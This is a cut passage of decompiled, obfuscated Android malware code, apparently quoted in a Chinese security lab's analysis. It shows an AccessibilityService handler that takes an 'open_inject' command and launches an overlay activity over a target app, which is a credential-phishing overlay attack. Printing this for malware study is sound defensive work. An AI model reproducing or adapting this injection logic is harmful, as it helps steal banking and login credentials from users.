 public class k {
    public static void a(AccessibilityService arg4, AccessibilityEvent arg5) {  // 覆盖攻击
        if(arg5 != null && andaowidnAIObdnaw.i != null && arg5.getPackageName() != null) {
            if(andaowidnAIObdnaw.k) {
                return;
            }

            d v5 = d.e;
            String v1 = "open_inject";
            f v0 = v5.c.b(v1);
            if(v0 != null) {
                String v0_1 = v0.a().optString("package");
                if(v0_1.length() <= 0) {
                    return;
                }

                v5.b.c(true);
                AoNaiwndwadA.c = v0_1;
                v0_1 = v5.a.e(((Context)arg4), v0_1);
                if(v0_1 == null) {
                    return;
                }

                AoNaiwndwadA.b = v0_1;
                arg4.startActivity(new Intent(((Context)arg4), AoNaiwndwadA.class).addFlags(0x10000000).addFlags(0x800000));  // 启动AoNaiwndwadA.class
                JSONObject v4 = new JSONObject();
                try {
                    v4.put("result", "Launched inject activity");
                }
                catch(JSONException v0_2) {
                    v0_2.printStackTrace();
                }

                v5.c.e(v1, v4);
            }
        }
暗影安全实验室